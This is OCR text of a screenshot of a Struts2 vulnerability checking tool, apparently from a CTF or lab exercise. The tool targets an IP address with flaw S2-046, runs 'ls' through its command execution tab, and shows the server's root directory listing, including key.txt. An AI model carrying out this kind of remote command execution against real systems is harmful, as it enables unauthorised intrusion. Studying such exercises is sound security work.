 Struts2漏洞检查工具2018版 V2.0 by 安恒信息应急响应中心 20180824
设 置
目 标: http://124.70.22.208:47666/ 漏洞编号: S2-046 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证
命 令: ls 执 行 批量执行cmd.txt
bin
dev
etc
home
key.txt
lib
media
mnt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
2022/12/20 15:23:19——验证完毕......
2022/12/20 15:23:22——正在执行命令中，请稍等片刻........
2022/12/20 15:23:22——执行完成!
2022/12/20 15:23:25——正在执行命令中，请稍等片刻........
2022/12/20 15:23:26——执行完成!